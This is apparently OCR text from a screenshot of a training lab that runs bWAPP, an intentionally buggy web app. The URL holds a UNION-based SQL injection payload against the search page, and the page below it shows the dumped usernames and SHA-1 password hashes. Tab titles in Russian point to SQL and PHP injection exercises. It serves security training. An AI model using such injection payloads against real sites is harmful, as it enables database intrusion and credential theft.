 pt Positive Technolog
e805f14ab7dbe9c
Развёртывание V
bWAPP - SQL Inje
SQL-инъекция -
PHP Code Injectio
GROUP_CONCAT
Не защищено
vuln-4.edtechlab.local/sqli_1.php?title=1%27+UNION+SELECT+1%2Clogin%2Cadmin%2Csecret%2Cpassword%2C6%2C7+FROM+users+--+&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
A.I.M. 1 6885858486f31043e5839c735d99457f045affd0 A.I.M. or
Authentication
Is Missing Link
bee 1 6885858486f31043e5839c735d99457f045affd0 Any bugs? Link